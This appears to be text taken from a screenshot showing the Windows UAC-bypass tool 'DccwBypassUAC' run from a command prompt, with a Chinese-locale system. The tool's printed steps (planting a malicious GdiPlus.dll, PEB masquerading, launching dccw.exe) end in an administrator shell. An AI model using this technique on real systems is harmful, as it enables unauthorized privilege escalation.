 Release
文件 主页 共享 查看
« DccwBypassUAC › Release
搜索"Release"
名称 修改日期 类型 大小
快速访问
DccwBypassUAC 2017/5/4 0:23 应用程序 173 KB
桌面
下载
文档
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86150\Desktop\DccwBypassUAC-1.0.0\DccwBypassUAC\Release>DccwBypassUAC
[+] Creating temporary folders...
[+] Extracting the malicious DLL..
[+] Masquerading the PEB...
[+] Using the IFileOperation::CopyItem method to copy the malicious "GdiPlus.dll"...
[+] Starting dccw.exe (cross the fingers and wait to get an Administrator shell)...
[+] Using the IFileOperation::DeleteItem method to delete the malicious "GdiPlus.dll"...
[+] Removing all the temporal files and folders...
[+] Great! The exploit has been successful!
C:\Users\86150\Desktop\DccwBypassUAC-1.0.0\DccwBypassUAC\Release>
管理员: C:\Windows\SysWOW64\dccw.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>